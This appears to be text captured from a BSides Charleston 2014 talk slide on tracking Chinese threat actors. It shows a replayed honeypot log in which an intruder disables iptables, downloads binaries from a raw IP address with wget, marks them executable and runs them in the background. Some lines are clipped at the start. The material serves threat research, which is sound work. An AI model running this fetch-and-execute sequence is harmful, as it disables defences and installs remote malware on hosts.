 bot@hedonismbot: ~
bash
andrew@threat: ~/research/logs
bash
+
hreat:~/research/logs$ ~/research/playlog.py dev.mulesystems.com/tty/20141108-121501-2710.log
ops008:~# /etc/init.d/iptables stop
tc/init.d/iptables: command not found
ops008:~# wget http://204.44.104.93:8080/iten32
SL not supported in this release
ops008:~# chmod 0755 iten32
annot access iten32: No such file or directory
ops008:~# nohup ./iten32> /dev/null 2>&1 &
gnoring input and appending output to `nohup.out'
ops008:~# wget http://204.44.104.93:8080/iten64
SL not supported in this release
ops008:~# chmod 0755 iten64
annot access iten64: No such file or directory
ops008:~# nohup ./iten64 > /dev/null 2>&1 &
gnoring input and appending output to `nohup.out'
ops008:~# andrew@threat:~/research/logs$
SECURITY
bsides
Charleston, SC - 2014
SECURITY
bsides
Ballin on a Budget: Tracking Chinese Threat Actors on the Cheap
Andrew Morris